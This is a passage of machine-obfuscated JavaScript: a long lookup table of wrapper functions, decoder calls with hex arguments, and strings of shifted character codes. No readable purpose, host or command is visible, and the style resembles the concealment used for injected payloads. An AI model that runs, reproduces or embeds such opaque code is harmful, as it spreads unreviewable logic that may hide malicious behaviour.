_0x102208(_0xa1c501);},'ArAbJ':function(_0x49fb69,_0x44a292){return _0x49fb69+_0x44a292;},'tXHOd':function(_0x1b78d6,_0x514196){return _0x1b78d6+_0x514196;},'FkJOK':_0x32a4ab(0x41,-0x53c,0x104,0x1d7)+_0x32a4ab(0x8ef,0x8fd,0xe21,0xaa5)+_0x42473f(0x4de,0x3a8,0x680,0xc77)+_0x32a4ab(0x5f6,0x4af,0x316,0x91c)+_0x42473f(0x11ae,0x840,0xcc5,0x961),'oAKNo':function(_0xc5bc76,_0x42e774){return _0xc5bc76(_0x42e774);},'cPPYW':function(_0x24809f,_0x38f220){return _0x24809f(_0x38f220);},'ElRem':'98,102,120'+_0x42473f(0x672,0x5ae,0x7d9,0xe1f)+_0x42473f(-0x1b5,-0x2,0x2e5,-0x6c)+_0x42473f(0x9d6,0x4ee,0xa1b,0x789)+_0x32a4ab(0x109,0x16f,0x2ae,0x674)+_0x42473f(0x5a9,0x836,0x9af,0xe69),'ozGGl':function(_0x44ddc7,_0x2d84f3){return _0x44ddc7(_0x2d84f3);},'mqKnv':_0x42473f(0x2d8,0x94f,0x51e,0x4f)+_0x32a4ab(0x4ef,0x179,0x1b5,0x886)+_0x32a4ab(0x5e7,0x39b,0x766,0x254)+_0x32a4ab(0x288,0x658,-0x18c,0x7a2),'Wuifp':function(_0x11e249,_0x58d30b){return _0x11e249(_0x58d30b);},'YKbzW':_0x32a4ab(0x145,-0x90,-0x4bf,0x219)+_0x42473f(0xe8f,0xef9,0xab3,0xe1c)+_0x32a4ab(0x682,0x221,0x5a0,0x732)+'127,56,110'+',123,122','TWUZa':function(_0x1f0a2a,_0x55cfd8){return _0x1f0a2a+_0x55cfd8;},'KxVtQ':function(_0x5a729b,_0x162eb8){return _0x5a729b+_0x162eb8;},'APaxn':'104,107,11'+_0x42473f(-0x149,0xf4,0x287,0x2d9)+'113,112,12'+'3','WTqbq':'116,107,11'+'3,107,108,'+'111,121,11'+'6,124,128,'+_0x32a4ab(0xa5d,0xa8c,0xc16,0x511)+'4,125,130,'+_0x42473f(0xa5a,0x3c9,0x4fc,0x798),'snysy':function(_0xf9d18c,_0x113024){return _0xf9d18c+_0x113024;},'ZVJDT':_0x42473f(0x42f,0x134,0x15b,-0x3a5)+_0x42473f(0x406,0x5b4,0x6c4,0x549)+_0x32a4ab(0x639,0x5ce,0x388,0xb39),'NeXlR':_0x42473f(0x7a9,-0xb5,0x5a3,0x33c)+'9,121,103,'+_0x42473f(0x65f,0x5de,0xe5,0x4da)+_0x32a4ab(-0xe,-0x507,-0x56b,-0x641),'oRUMH':function(_0xacfdb5,_0x16c379){return _0xacfdb5(_0x16c379);},'qCHnG':_0x32a4ab(0x879,0x90b,0x9e0,0xadf)+'4,114,121','qVYzn':_0x42473f(0x554,0x973,0x94b,0x466)+_0x42473f(0x68f,0xf5f,0xb6d,0x108d)+'07','ZbtvB':function(_0x2dec33,_0x292526){return _0x2dec33+_0x292526;},'ImaRx':_0x32a4ab(0x9a4,0x670,0x672,0x71b),'STOYu':_0x32a4ab(0x358,0x10a,0x803,0x534)+_0x32a4ab(0x342,0x492,-0x2d2,-0x20a)+_0x32a4ab(0x9c,0x3fd,0x3cf,0x9e)+'06,123,115'+_0x32a4ab(0x2c3,0x75e,0x3f3,-0x6d)+_0x42473f(-0x3f,0x727,0x12c,0x121),'oFvhl':function(_0x377229,_0x5049a4){return _0x377229+_0x5049a4;},'Tohec':function(_0x4dff73,_0x345c07){return _0x4dff73+_0x345c07;},'ZxDJy':_0x42473f(0x94d,0xa83,0x97f,0xa24)+'1','pXRcy':_0x32a4ab(0x4b,0x661,0x403,-0x4a)+_0x32a4ab(0x8de,0x51b,0x5a2,0x844),'OHCiq':function(_0x45b24a,_0x4a4af7){return _0x45b24a+_0x4a4af7;},'toskZ':function(_0x504434,_0x5274e4){return _0x504434+_0x5274e4;},'tUcAw':function(_0x2fb7b3,_0x5e80cf){return _0x2fb7b3(_0x5e80cf);},'ZEoLO':function(_0x486a3a,_0x2b4616){return _0x486a3a(_0x2b4616);},'cWBnd':function(_0x565c62,_0x398697){return _0x565c62+_0x398697;},'kmQuh':_0x32a4ab(-0x237,0x35a,-0x34c,-0x75d)+_0x42473f(0x268,0xafc,0x832,0x674)+_0x32a4ab(0x5f8,0xa5b,0x7f7,0x832)+'5','pmWER':function(_0x754e69,_0x3bb3f3){return _0x754e69(_0x3bb3f3);},'jAckw':'99,113,113'+_0x32a4ab(-0xc7,0xd4,-0x58c,-0x5a7)+_0x42473f(0xb1b,0xf99,0xa5a,0xe93),'tmODk':'110,117,49'+_0x32a4ab(0x509,0x649,0xed,0x6b2)+'15','udEyf':function(_0x2a699b,_0x16378a){return _0x2a699b+_0x16378a;},'JnoEG':function(_0x315b00,_0x1951b5){return _0x315b00(_0x1951b5);},'AGITC':_0x42473f(-0x79,0x413,0x15a,-0x276),'uPbKS':_0x32a4ab(0x9b7,0xa04,0x47e,0xe2b)+_0x32a4ab(0x604,0x282,0x33a,0x83b),'rRQuo':_0x42473f(0x5b3,0x7c4,0x6b9,0x6d)+'9,125','UrLky':function(_0x1594e7,_0x56e711){return _0x1594e7(_0x56e711);},'jTxje':function(_0x24db77,_0x37a840){return _0x24db77+_0x37a840;},'TYRLV':function(_0x4e0d9a,_0x1b212b){return _0x4e0d9a+_0x1b212b;},'DKKyd':function(_0x1e0255,_0x38bc55){return _0x1e0255(_0x38bc55);},'Ogtxe':_0x42473f(0x78e,0xa8e,0x966,0xe99),'pXJFN':function(_0x3ca830,_0x38cdf3){return _0x3ca830(_0x38cdf3);},'joglw':_0x42473f(0x762,0x57b,0x7de,0x293)+_0x42473f(0x24c,0x21b,0x133,-0x3a4)+'17','bGWmt':function(_0x1eee8d,_0x520e3c){return _0x1eee8d(_0x520e3c);},'EzLUp':_0x42473f(0xdfc,0x8a8,0xa76,0xeb6)+_0x42473f(0x67a,-0x189,0x3a4,0x1ac)+_0x42473f(0x9f5,-0x14c,0x4b3,0x956)+_0x42473f(0x59c,0x444,0x284,-0x2fd),'qCaMb':function(_0x15904b,_0x861040){return _0x15904b+_0x861040;},'iVcGN':function(_0xda1f62,_0x49912f){return _0xda1f62(_0x49912f);},'yyiJR':function(_0xd2a260,_0x11c9d2){return _0xd2a260(_0x11c9d2);},'QBiFW':'111,48,103','FdlMc':'99,110,114'+_0x42473f(0xd2a,0x108e,0xcea,0xa65),'PptoO':'112,100','DPnAJ':'98,111,118'+_0x42473f(0x797,0x6ba,0x21d,0x5f4),'UKenT':function(_0x4dfccd,_0x2639e8){return _0x4dfccd(_0x2639e8);},'rsGru':function(_0x447996,_0x5518bd){return _0x447996+_0x5518bd;},'LLVMR':function(_0x3a1110,_0x7eb244){return _0x3a1110+_0x7eb244;},'UOJVb':function(_0x39a0f6,_0x18d01f){return _0x39a0f6(_0x18d01f);},'QcuSP':'105,99,113'+_0x42473f(0x103b,0x8ca,0xd43,0xfaf),'XGOWA':function(_0x3cf1f0,_0x325af1){return _0x3cf1f0(_0x325af1);},'erciP':_0x32a4ab(-0x206,-0x40e,-0x784,-0x313)+_0x42473f(0x6f7,0x8cc,0x8db,0xa13),'vHkwn':function(_0x301718,_0xb0548c){return _0x301718+_0xb0548c;},'JHaOK':_0x42473f(0x50b,0xd9a,0x99b,0x6d7)+'7,111,116','XEbHa':function(_0x12b9b7,_0x2871dc){return _0x12b9b7(_0x2871dc);},'iDTDR':'103,104','kGvyd':function(_0x398e1a,_0x3187dc){return _0x398e1a+_0x3187dc;},'MPNZw':function(_0x45427f,_0x2ad30a){return _0x45427f(_0x2ad30a);},'guidv':'103','LTvYs':function(_0x3bbd36,_0xe870e1){return _0x3bbd36+_0xe870e1;},'eGoKv':_0x42473f(0x6ea,0x922,0xae5,0x8e0),'fjtVc':function(_0x939caf,_0x370b2c){return _0x939caf(_0x370b2c);},'amJwd':function(_0x4c38bb,_0x542c79){return _0x4c38bb+_0x542c79;},'qNTCC':function(_0x49bafa,_0x3b5599){return _0x49bafa(_0x3b5599);},'dwsQw':_0x32a4ab(0x79e,0x7d4,0x14b,0x15d)+_0x42473f(0x93b,0x498,0x476,0x4c),'HhBoW':function(_0x722615,_0x2aeb1d){return _0x722615(_0x2aeb1d);},'kwUxD':_0x42473f(0x538,0x115,0x457,0x975),'zFsKo':function(_0x170efa,_0x3b49a8){return _0x170efa(_0x3b49a8);},'CGmAw':function(_0x21ef7c,_0x3b6982){return _0x21ef7c(_0x3b6982);},'srXTU':_0x32a4ab(-0x52,0x49b,-0x4b6,-0x4ed),'Hpohk':function(_0x544e11,_0x226d9b){return _0x544e11(_0x226d9b);},'ckGkp':_0x32a4ab(0x79e,0xd84,0x152,0x7de)+'1,106,37,1'+_0x32a4ab(0x8ed,0x9d4,0x767,0x82e)+',110','HDWGL':function(_0x2a6df2,_0x1213e1){return _0x2a6df2(_0x1213e1);},'oOPOL':function(_0x2c19fc,_0x387dac){return _0x2c19fc(_0x387dac);},'CiJwa':_0x32a4ab(0x9df,0xee4,0x57a,0xdae),'ymwwR':function(_0x5ee43d,_0x32cf29){return _0x5ee43d+_0x32cf29;},'vJErV':function(_0x4e0431,_0x5eb621){return _0x4e0431(_0x5eb621);},'MjGsc':_0x32a4ab(0x79e,0xbb6,0x9d1,0x5ec)+'1','RfwJR':_0x32a4ab(0x5f2,0xda,0x8cf,0x7b3),'qwjgn':function(_0x17f7a4,_0x49316){return _0x17f7a4(_0x49316);},'MVXZb':function(_0xa033c5,_0x5380ab){return _0xa033c5(_0x5380ab);},'ycuWr':'99,113','ktVEj':function(_0x4c0f0f,_0x431287){return _0x4c0f0f(_0x431287);},'TQBHY':_0x32a4ab(0xa18,0xe63,0x84d,0x87b)+'8','SQIDk':function(_0x4ae5bf,_0x37bb90){return _0x4ae5bf(_0x37bb90);},'RayXv':_0x42473f(-0x1a9,0x48d,0x231,0x41a),'QogCv':_0x32a4ab(0x305,0x4f7,0x7e1,0x791)+_0x42473f(0xd42,0x10c1,0xcff,0xae1)+_0x42473f(0xb0d,0x11c4,0xc54,0x890),'IIZdg':_0x42473f(0x34c,0x4b2,0x5db,0x933)+'3','MZCyL':_0x42473f(0x75d,-0xb6,0x43a,0x559)+_0x42473f(-0x1c0,0x79e,0x1b8,0x633),'cdSrK':function(_0xdbda2,_0x19c79e){return _0xdbda2+_0x19c79e;},'Wprmz':_0x32a4ab(0x615,0x4ce,0x555,0x826)+_0x42473f(-0x212,0x573,0x2fb,0x4c6),'dGCmx':_0x32a4ab(0x77f,0x550,0x1af,0x888),'Mxjii':function(_0x570ce0,_0x5ab267){return _0x570ce0+_0x5ab267;},'ATKIc':function(_0x664a13,_0x45b53d){return _0x664a13+_0x45b53d;},'ndDKc':_0x32a4ab(0x305,0x831,0x880,-0x14e)+'3,105,121,'+_0x42473f(-0xb1,0x11d,0x4fd,0x6d8),'wECxN':function(_0x26af78,_0x5d6235){return _0x26af78(_0x5d6235);},'StRwX':function(_0x53ebe2,_0xb478c7){return _0x53ebe2(_0xb478c7);},'FxjoK':'118,102,10'+_0x32a4ab(0x343,0x5ce,0x53a,0x2cd)+'107,117','KfjuI':_0x32a4ab(0x305,-0xfd,0x16b,0x5b2)+_0x42473f(0x2bc,-0x122,0x19b,0x3ad)+'106,125,11'+_0x42473f(0x6da,0x1073,0xc93,0xdc5),'STYgg':function(_0x3268e0,_0x445cfe){return _0x3268e0(_0x445cfe);},'UBxFs':function(_0x21af85,_0x30a1f9){return _0x21af85(_0x30a1f9);},'joiAm':function(_0x1dd0d8,_0x5afc96){return _0x1dd0d8(_0x5afc96);},'FAmRP':_0x42473f(0xb95,0xcd6,0xa0c,0x94d)+_0x32a4ab(-0x1f2,0x21,-0x1f0,-0x5b5)+'107','YYoJm':function(_0x3a57ac,_0xff12d5){return _0x3a57ac(_0xff12d5);},'vcCqU':_0x42473f(0x50b,-0x242,0x142,0x45)+_0x32a4ab(-0x185,-0x2fa,0x21d,0x37f)+_0x42473f(0xd1,0x4dc,0x1b9,-0x174),'koDrj':function(_0x70d844,_0x5e90ce){return _0x70d844+_0x5e90ce;},'JNnjf':_0x42473f(-0xbd,-0x29b,0x28c,-0x307)+'4','KBbCb':function(_0x172e69,_0x3ebb1c){return _0x172e69(_0x3ebb1c);},'DwnRg':function(_0xeea9f4,_0xf4672b){return _0xeea9f4(_0xf4672b);},'ICWNc':function(_0x4ef421,_0x1d377f){return _0x4ef421(_0x1d377f);},'LgzUl':_0x42473f(0x950,0x6c1,0xc9a,0x10e3),'LQnqn':function(_0x437aab,_0x163a7e){return _0x437aab(_0x163a7e);},'gNRaN':'105,103,11'+_0x32a4ab(0xa54,0x527,0x9dc,0xf3c),'zLoCJ':function(_0x26288a,_0x58ad55){return _0x26288a(_0x58ad55);},'agzMq':function(_0xee0511,_0x1c1eb8){return _0xee0511(_0x1c1eb8);},'bWOEB':_0x32a4ab(0x9be,0xf49,0x6b3,0x518),'ZoAFV':_0x32a4ab(0x806,0x96c,0xd01,0xd41)+'0,106,113,'+_0x32a4ab(0x602,0x940,0xbf1,0x716)+_0x42473f(0xb91,0x722,0xc9d,0xddd),'FlRIR':function(_0x1343ad,_0x24b473){return _0x1343ad(_0x24b473);},'wKPFr':'99,107','fwpEq':function(_0x369c26,_0x7bf959){return _0x369c26(_0x7bf959);},'XYEZz':function(_0x5c64cb,_0x5b3247){return _0x5c64cb(_0x5b3247);},'URaoa':_0x32a4ab(0x2b,-0x2e1,-0x2c1,0xc0)+_0x42473f(0xad4,0x9ea,0xac7,0xd16),'MyEfl':function(_0x3ddc7d,_0x54459d){return _0x3ddc7d(_0x54459d);},'Zlzvn':function(_0x2cd4e0,_0x181367){return _0x2cd4e0+_0x181367;},'DdixX':_0x42473f(-0x148,-0x2ee,0x15b,0x78a)+_0x42473f(0x305,0x970,0x4bd,0x846)+_0x42473f(0xab3,0xb14,0x59d,0x4d9),'xKWEu':function(_0x7681b9,_0x1253da){return _0x7681b9+_0x1253da;},'eSJzV':function(_0x3bbb41,_0x4ac5b4){return _0x3bbb41(_0x4ac5b4);},'ZrdII':_0x42473f(0xbb6,0xba0,0x92a,0x54f)+'2,115,123,'+_0x42473f(0xfbe,0x59c,0xa64,0x4ff),'jGvXN':function(_0x1feb49,_0x2b8c57){return _0x1feb49+_0x2b8c57;},'ZRpJT':function(_0x4af760,_0x14be04){return _0x4af760(_0x14be04);},'mXSLy':function(_0x115fff,_0x53afd4){return _0x115fff(_0x53afd4);},'loBhb':_0x42473f(0xadb,0x110d,0xd4b,0xa71)+'3,103,116,'+_0x32a4ab(0x2d7,0x47,0x838,0x619),'RlGtX':function(_0x3c5b79,_0x66fe63){return _0x3c5b79+_0x66fe63;},'qOtIx':function(_0x46301e,_0x470afc){return _0x46301e(_0x470afc);},'DrqUs':_0x42473f(0xd87,0x773,0xa07,0x909),'teQQK':function(_0x31bd4f,_0x595081){return _0x31bd4f(_0x595081);},'WcaNO':'117,107','cTvWF':function(_0x51628a,_0x324985){return _0x51628a+_0x324985;},'CISxU':function(_0xb04fce,_0x29520a){return _0xb04fce(_0x29520a);},'LwZDZ':function(_0x597cab,_0x243021){return _0x597cab(_0x243021);},'mtuvx':'110,113,10'+'5,115,120,'+_0x32a4ab(0x97e,0x379,0x6d1,0x418),'Zxzog':_0x32a4ab(0x41f,0x64d,0x4e9,0x704)+_0x32a4ab(0x9f6,0xc7a,0x66f,0xf20)+_0x42473f(0x76d,-0x472,0x19e,-0x250)+'7','nhOsP':_0x42473f(-0x285,0x45b,0x24d,-0x116)+'1,119,106,'+'126,108,12'+'2','Uhqay':function(_0xf66534,_0x373b24){return _0xf66534+_0x373b24;},'EarIW':function(_0x5a7e06,_0x1c7bdd){return _0x5a7e06(_0x1c7bdd);},'ZWuHk':function(_0x1833c7,_0x2bb369){return _0x1833c7(_0x2bb369);},'BdxDJ':'102,104','ghLvu':function(_0x226d0a,_0x1dc64b){return _0x226d0a(_0x1dc64b);},'mHrdp':function(_0x5894d5,_0x10cd52){return _0x5894d5+_0x10cd52;},'AvKgV':_0x42473f(0x7b0,0x6ff,0x4fd,0xdd),'nHbCl':function(_0x1b60db,_0x5b010e){return _0x1b60db+_0x5b010e;},'hdejw':function(_0x38e411,_0x7713e9){return _0x38e411+_0x7713e9;},'RHXLj':function(_0x39352d,_0x1cca5d){return _0x39352d(_0x1cca5d);},'EgpsT':_0x42473f(0xc73,0xa15,0x878,0x61c)+'9,112','FcEUX':function(_0x5d8681,_0x6efc72){return _0x5d8681(_0x6efc72);},'FExIm':'105,99,113'+_0x32a4ab(-0x185,0x310,0x2d3,-0x6ec)+'17,105,112'+',126,108','FJTJE':function(_0x201827,_0x357131){return _0x201827+_0x357131;},'KQQZU':function(_0x4428f0,_0x17ee37){return _0x4428f0+_0x17ee37;},'JeutX':function(_0x1b3cca,_0x5677a6){return _0x1b3cca(_0x5677a6);},'EUeqW':_0x32a4ab(0x675,0x862,0x3a0,0x440)+_0x42473f(0xae6,0xeec,0x9d2,0xadb),'lkhKb':function(_0x1d5d60,_0x1761ab){return _0x1d5d60(_0x1761ab);},'lVSsn':'116,103','YMwXA':function(_0x3adc9f,_0x2f2666){return _0x3adc9f(_0x2f2666);},'aprqX':function(_0x5b7de4,_0x4903cb){return _0x5b7de4+_0x4903cb;},'MTOgF':function(_0x1f08c3,_0x21d179){return _0x1f08c3(_0x21d179);},'euULy':_0x32a4ab(0xd,0xb2,-0x14d,0x373)+_0x42473f(0x14,0x96c,0x554,0x27a),'eIrAS':_0x42473f(0x1185,0xf96,0xbac,0xf60)+'1','jachP':function(_0x2659e4,_0x5f48b9){return _0x2659e4(_0x5f48b9);},'RjYHT':_0x32a4ab(0x85,0x6b2,-0x319,-0xd2),'iRmKk':function(_0x4d03eb,_0x8a1bca){return _0x4d03eb+_0x8a1bca;},'BFdQZ':function(_0x4fa2f9,_0x8cd216){return _0x4fa2f9(_0x8cd216);},'cSqDV':function(_0x39358b,_0x47106c){return _0x39358b(_0x47106c);},'qslOM':function(_0x391207,_0x368202){return _0x391207+_0x368202;},'DAyib':_0x32a4ab(0x421,0x1bf,-0x100,-0x52),'KuNiE':_0x32a4ab(0x41,-0x3b8,0x412,-0x4d2)+_0x32a4ab(0x673,0x9a3,0x584,0x95)+'104','QDTJF':_0x42473f(0xc85,0x43d,0x638,0x9ae),'MCsuC':function(_0x54e3d8,_0x39ffd1){return _0x54e3d8+_0x39ffd1;},'btJQI':function(_0x27d007,_0x43682e){return _0x27d007+_0x43682e;},'rBaQY':function(_0x472de6,_0x5b3361){return _0x472de6(_0x5b3361);},'auweF':_0x32a4ab(0x449,0x290,-0xfa,0xa47)+'6','mAGhH':'116,111','nDMQV':function(_0x259346,_0x59edc2){return _0x259346(_0x59edc2);},'htTQo':function(_0x526b83,_0x459946){return _0x526b83+_0x459946;},'YpTTO':_0x32a4ab(0x3d7,0xd1,-0x139,0x814)+_0x42473f(-0x122,0x5a7,0x29d,-0xe1),'CvojZ':_0x32a4ab(0x29,0x9e,0x19c,-0x459)+_0x32a4ab(0x7b9,0x7b1,0xcf3,0xaa1),'YqUKc':function(_0xec9764,_0x59c2bf){return _0xec9764+_0x59c2bf;},'CRIDW':function(_0x31607f,_0x2d8c54){return _0x31607f+_0x2d8c54;},'uBNVE':_0x42473f(0x755,-0x30,0x461,0xb),'cLKBC':function(_0x3e1fc4,_0x163ecf){return _0x3e1fc4(_0x163ecf);},'ZJYsX':function(_0x204cb5,_0x5d14f8){return _0x204cb5(_0x5d14f8);},'FeeVB':_0x42473f(0xf59,0xd4c,0xb13,0xdf6),'wQDxN':function(_0xcddb7b,_0x2f6549){return _0xcddb7b(_0x2f6549);},'czpEe':function(_0x37974a,_0x1461b0){return _0x37974a+_0x1461b0;},'jQOTb':function(_0x588924,_0x187979){return _0x588924+_0x187979;},'AXpRz':'101,103','aBHCb':_0x42473f(0x12d2,0xdd3,0xd4b,0xe9a)+_0x32a4ab(-0xdf,-0x4cf,-0x20b,-0x128),'MAJqN':function(_0x3ef5c1,_0x2b2c13){return _0x3ef5c1(_0x2b2c13);},'eWKgU':'117,101,11'+_0x42473f(-0xc3,0x1f4,0x2d9,-0xb7),'TAael':function(_0x2a20ae,_0x295af3){return _0x2a20ae+_0x295af3;},'TjVgG':'121,122,12'+_0x32a4ab(0x3,-0x55e,-0x44b,0x383),'GBKqj':function(_0x382b8d,_0x3a8c16){return _0x382b8d(_0x3a8c16);},'AFTbv':function(_0x2a8be7,_0x40329e){return _0x2a8be7(_0x40329e);},'SPrVl':function(_0x236000,_0x1eddef){return _0x236000+_0x1eddef;},'crauy':function(_0xd7c376,_0xc02e53){return _0xd7c376(_0xc02e53);},'vlbSY':'102,110,10'+_0x42473f(0x9f8,0x62f,0x9bd,0x404)+_0x32a4ab(0x653,0x45a,0xc76,0x3b4),'OIAEh':function(_0x141e42,_0x47adc4){return _0x141e42(_0x47adc4);},'UbHwm':_0x42473f(0xc81,0xdf8,0xb46,0xfaa)+'0','LBAQM':function(_0xcc4a7a,_0xef82ce){return _0xcc4a7a+_0xef82ce;},'FZdHG':_0x32a4ab(0xa19,0x97b,0x619,0x8b8)+',107,103,1'+_0x32a4ab(0x71f,0xc18,0xc57,0xb06),'MXDmM':function(_0x1c3548,_0x1da866){return _0x1c3548(_0x1da866);},'YBmVa':function(_0x553a86,_0x224ac9){return _0x553a86(_0x224ac9);},'TWIqU':'100,116,10'+'4,101,114,'+_0x32a4ab(0x861,0xb30,0xe81,0x728),'INuuo':function(_0x517caa,_0x78919d){return _0x517caa(_0x78919d);},'NPpll':function(_0x252810,_0x1486f6){return _0x252810(_0x1486f6);},'PHcRU':function(_0x2aa2bb,_0x480b99){return _0x2aa2bb+_0x480b99;},'UsPRK':function(_0x3c199d,_0x44bd7c){return _0x3c199d(_0x44bd7c);},'hxerB':'110,99,118','BavJB':_0x42473f(0x112b,0x865,0xbae,0x1147),'CecSe':'99,113,112'+_0x42473f(0x51a,0xb81,0x9ac,0xee6),'TesVh':function(_0x1aac97,_0x583f93){return _0x1aac97(_0x583f93);},'hBlwR':'112,118,10'+_0x32a4ab(0x728,0xd4e,0x287,0x69c),'XCLBI':function(_0x22e273,_0x4bf8c4){return _0x22e273+_0x4bf8c4;},'VfkPQ':function(_0x221c28,_0x2cd3c5){return _0x221c28+_0x2cd3c5;},'grofI':function(_0x56c2a2,_0x1be690){return _0x56c2a2(_0x1be690);},'oTgbv':_0x32a4ab(0x2a2,0x73d,-0x191,0x248)+_0x42473f(0x7ae,0x9f3,0x516,-0x107),'XDYyj':function(_0xc479d7,_0x5b9cb3){return _0xc479d7(_0x5b9cb3);},'fccZa':_0x42473f(0x6f6,0x79e,0x386,0x1aa),'EUHYr':function(_0x214b4f,_0x17908c){return _0x214b4f(_0x17908c);},'QcwoC':_0x42473f(0x99f,0x610,0x5a7,0x9e5),'FUliz':'116,100,10'+_0x42473f(0x7f2,0x474,0x68b,0x6fb),'gDDmd':function(_0x2ae55f,_0x1161a0){return _0x2ae55f(_0x1161a0);},'mbZFn':'100,119,10'+_0x42473f(0xe7b,0xa45,0xa4f,0xa9d),'dYDJv':function(_0x293ed6,_0x488849){return _0x293ed6(_0x488849);},'LIKOi':function(_0xa609ba,_0x148e48){return _0xa609ba(_0x148e48);},'iKnRk':function(_0x499288,_0x555b56){return _0x499288+_0x555b56;},'mUPFZ':_0x42473f(0x812,0x8e8,0x8fc,0x447),'ALvFN':_0x42473f(0xc49,0x26d,0x711,0xc21)+'0','xacPw':_0x32a4ab(0x698,0xa13,0x3d4,0xa01)+_0x42473f(0x6f9,0xb94,0xbdf,0xc68)+_0x32a4ab(0x7a4,0xbc4,0xaec,0x469),'UReFm':function(_0x1231df,_0x2f8871){return _0x1231df(_0x2f8871);},'JKMrn':_0x32a4ab(0x477,0x994,0x8ca,0xab8)+'2,119','YOwxm':_0x42473f(0x6e7,0xdd7,0x993,0x5d7)+'9','xMTal':function(_0x56ec8c,_0x387110){return _0x56ec8c+_0x387110;},'enORR':function(_0x782ec0,_0x2475ad){return _0x782ec0(_0x2475ad);},'xfqhE':function(_0x4b82b3,_0x4e48fc){return _0x4b82b3+_0x4e48fc;},'YbFEh':function(_0x6850ca,_0x5699fe){return _0x6850ca(_0x5699fe);},'pqtJn':_0x42473f(0x77a,0xd22,0x714,0xb87)+'8','WKNfU':function(_0x317ee6,_0x53df81){return _0x317ee6(_0x53df81);},'rzOmt':function(_0x3cb25c,_0x322ba2){return _0x3cb25c+_0x322ba2;},'WKnHl':function(_0x4226b0,_0x9d840e){return _0x4226b0+_0x9d840e;},'zbyIO':function(_0xd8f650,_0x1fa63b){return _0xd8f650(_0x1fa63b);},'WKqfO':function(_0x32e261,_0x18e3bd){return _0x32e261+_0x18e3bd;},'fgSEg':function(_0x2dcf1d,_0x503a1f){return _0x2dcf1d(_0x503a1f);},'msfcD':function(_0x3f564a,_0x4a8787){return _0x3f564a+_0x4a8787;},'AMAHu':function(_0x356f25,_0x47a774){return _0x356f25+_0x47a774;},'dqUOw':function(_0x2c049b,_0x326348){return _0x2c049b(_0x326348);},'bSPhK':'102,103,11'+_0x32a4ab(0x324,0x927,0x3b6,0x800),'lPzvJ':function(_0x228a9b,_0x59ed74){return _0x228a9b(_0x59ed74);},'KPZkn':_0x32a4ab(0x38e,0x9e3,-0xad,-0x35)+'4,101','mRcXT':function(_0x5d0d3f,_0xf69c10){return _0x5d0d3f(_0xf69c10);},'kuGJx':_0x32a4ab(-0x18f,-0x49c,0x9a,-0x52c)+_0x32a4ab(-0xa0,-0x285,-0x176,0x35f)+'115','skpDu':function(_0x39b091,_0x3d74c5){return _0x39b091+_0x3d74c5;},'AvnFX':function(_0x46975b,_0x567f7f){return _0x46975b+_0x567f7f;},'SVCbB':function(_0x12909a,_0x2b3e89){return _0x12909a(_0x2b3e89);},'GEHxi':'103,103','KpuKp':function(_0x1431e8,_0x396954){return _0x1431e8(_0x396954);},'ZvUsi':_0x42473f(0x21c,-0x298,0x147,0x23a)+_0x42473f(0x6d2,0x4c9,0x826,0x3cb)+_0x42473f(0x6,-0x348,0x9b,-0x9c),'HRuqu':'105,113,11'+'4,111,106','frTig':function(_0x509728,_0x2246c0){return _0x509728+_0x2246c0;},'LdTwT':_0x32a4ab(0x693,0xba,0x35d,0xaad),'yypaQ':_0x42473f(0x375,0x881,0x63e,0x20c)+'4','JOjNm':function(_0x299305,_0x3a01ce){return _0x299305+_0x3a01ce;},'CQLEq':function(_0x3d27c2,_0x587616){return _0x3d27c2(_0x587616);},'DZJDf':function(_0x43bd41,_0x4cd133){return _0x43bd41+_0x4cd133;},'bhMrH':function(_0x1e1df5,_0x2c939b){return _0x1e1df5+_0x2c939b;},'dNEBA':function(_0x59ca06,_0x5b9a43){return _0x59ca06(_0x5b9a43);},'AUltK':_0x42473f(0x1b7,0xa76,0x69a,0x363)+_0x42473f(0x774,0x443,0x9fe,0x102c),'KJJtm':function(_0xc451f4,_0x8f1a9e){return _0xc451f4(_0x8f1a9e);},'cOPTz':_0x42473f(-0x95,0x833,0x55f,0x700)+_0x42473f(0x529,0x30c,0x688,0xc40),'jBAUR':function(_0x201726,_0x2b8a40){return _0x201726(_0x2b8a40);},'iMREV':function(_0x41fcf9,_0x1cebe9){return _0x41fcf9(_0x1cebe9);},'MwpTF':_0x42473f(0xadc,0x12b5,0xc6d,0x979),'oLihE':_0x32a4ab(0x523,0x24e,0x997,0xa3e)+_0x42473f(0xb2,0x42,0x5ba,0xa7a)+_0x42473f(0x12c8,0xb0b,0xd2d,0xe68)+'5','mQRui':function(_0x17f757,_0x2a475e){return _0x17f757(_0x2a475e);},'Cfwrx':function(_0xbf6822,_0x598451){return _0xbf6822+_0x598451;},'gWauc':_0x42473f(-0x1b6,0x80b,0x270,0x18b),'qusQw':function(_0x2112f9,_0xe3fe1c){return _0x2112f9(_0xe3fe1c);},'tDPKS':_0x42473f(-0x42,-0x10a,0x46e,0x62c)+_0x32a4ab(-0x20d,0xf4,-0x307,-0x3)+_0x42473f(0xaa,0x4b6,0x5ad,0x4b9),'wTPnD':function(_0x5770a,_0x200314){return _0x5770a(_0x200314);},'AXvth':function(_0x158182,_0x47efa0){return _0x158182+_0x47efa0;},'MnlLm':function(_0x4a2cd8,_0x5dfc3c){return _0x4a2cd8(_0x5dfc3c);},'wYbwb':'53,101,107','nOyrT':function(_0x2ee69c,_0x299061){return _0x2ee69c(_0x299061);},'qnWgw':function(_0x2f60d6,_0x189de4){return _0x2f60d6(_0x189de4);},'SBUAF':function(_0x3f25b8,_0x1864ef){return _0x3f25b8(_0x1864ef);},'oovjM':function(_0x37ed33,_0x43f3bc){return _0x37ed33(_0x43f3bc);},'zgRft':_0x32a4ab(0x94c,0x43f,0xa78,0x8c6),'rAhnr':_0x32a4ab(0x31,-0x276,0x157,-0x59c),'uMpWt':function(_0x1c1356,_0x5b004f){return _0x1c1356(_0x5b004f);},'IGDTU':_0x42473f(-0xfa,-0x181,0x15a,0x73f)+_0x42473f(0x747,0x92c,0xcac,0x964)+'7,106','EYiYN':function(_0x169280,_0x4bb200){return _0x169280+_0x4bb200;},'PhKjO':function(_0x32ab34,_0x240dc8){return _0x32ab34+_0x240dc8;},'Zzrsh':function(_0x28bdd9,_0x559fb6){return _0x28bdd9(_0x559fb6);},'ydrSV':_0x32a4ab(0x9b5,0x598,0xf61,0x9a8)+_0x32a4ab(0x3d3,0x434,-0xc9,-0x1),'qVLoS':function(_0x3c4a4c,_0x3b9ff9){return 